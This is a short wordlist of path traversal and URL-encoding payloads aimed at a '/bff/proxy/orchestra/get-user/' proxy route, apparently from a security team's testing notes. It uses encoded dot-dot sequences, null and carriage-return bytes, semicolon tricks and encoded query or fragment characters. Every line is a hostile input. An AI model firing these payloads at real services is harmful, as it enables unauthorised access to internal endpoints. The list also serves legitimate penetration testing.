 /bff/proxy/orchestra/get-user/..%2f
/bff/proxy/orchestra/get-user/..;/
/bff/proxy/orchestra/get-user/../
/bff/proxy/orchestra/get-user/..%00/
/bff/proxy/orchestra/get-user/..%0d/
/bff/proxy/orchestra/get-user/..%5c
/bff/proxy/orchestra/get-user/..\
/bff/proxy/orchestra/get-user/..%ff/
/bff/proxy/orchestra/get-user/%2e%2e%2f
/bff/proxy/orchestra/get-user/.%2e/
/bff/proxy/orchestra/get-user/%3f (?)
/bff/proxy/orchestra/get-user/%26 (&)
/bff/proxy/orchestra/get-user/%23 (#)
EDI安全